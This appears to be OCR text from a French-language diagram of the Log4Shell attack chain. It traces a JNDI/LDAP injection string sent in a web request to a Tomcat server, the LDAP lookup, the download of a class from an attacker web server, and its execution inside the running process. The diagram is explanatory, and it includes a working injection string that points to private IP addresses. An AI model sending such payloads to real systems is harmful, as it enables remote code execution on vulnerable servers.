 POST-EXPLOITATION
6 BLOCAGE
SERVEUR DE LA VICTIME
TOMCAT9.EXE
1
FICHIERS CRÉÉS
NOUVEAUX PROCESSUS
NOUVELLES CONNEXIONS
${ JNDI:LDAP://192.168.2.1/FOO }
REQUÊTE WEB
2
192.168.1.1
Paquets LDAP : où se trouve Foo ?
Paquets LDAP : localisation de Foo
@http::192.168.2.2
4
GET -
HTTP::192.168.2.2/FOO
5
Réception de Foo -
Exécution de Foo
dans le processus actif
LDAP
3
192.168.2.1
WEB
192.168.2.2